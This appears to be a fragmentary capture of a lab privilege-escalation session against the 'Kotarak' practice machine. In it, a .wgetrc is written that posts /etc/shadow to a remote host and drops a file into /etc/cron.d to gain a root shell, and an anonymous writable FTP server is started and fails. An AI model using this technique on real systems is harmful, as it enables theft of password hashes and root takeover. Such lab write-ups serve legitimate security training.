 192.168.1.15
10.10.14.238
10.129.1.117 - Kotarak
1
atanas@kotarak-dmz:/$ mkdir /tmp/ftptest
atanas@kotarak-dmz:/$ cd !$
cd /tmp/ftptest
atanas@kotarak-dmz:/tmp/ftptest$ cat <<_EOF_>.wgetrc
> post_file = /etc/shadow
2
> output_document = /etc/cron.d/wget-root-shell
> _EOF_
atanas@kotarak-dmz:/tmp/ftptest$ cat .wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
atanas@kotarak-dmz:/tmp/ftptest$ python -m pyftpdlib -p21 -w
3
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to anonymous use
r.
  RuntimeWarning)
Traceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
    exec code in run_globals
  File "/usr/local/lib/python2.7/dist-packages/pyftpdlib/__main__.py", line 100, in <module>
Use authbind ; )
    main()
  File "/usr/local/lib/python2.7/dist-packages/pyftpdlib/__main__.py", line 92, in main
    ftpd = FTPServer((options.interface, options.port), FTPHandler)
  File "/usr/local/lib/python2.7/dist-packages/pyftpdlib/servers.py", line 114, in __init__
    self.bind_af_unspecified(address_or_socket)
  File "/usr/local/lib/python2.7/dist-packages/pyftpdlib/ioloop.py", line 1018, in bind_af_unspecified
    raise socket.error(err)
socket.error: [Errno 13] Permission denied
atanas@kotarak-dmz:/tmp/ftptest$
VPN - root's tasks
Privilege Escalation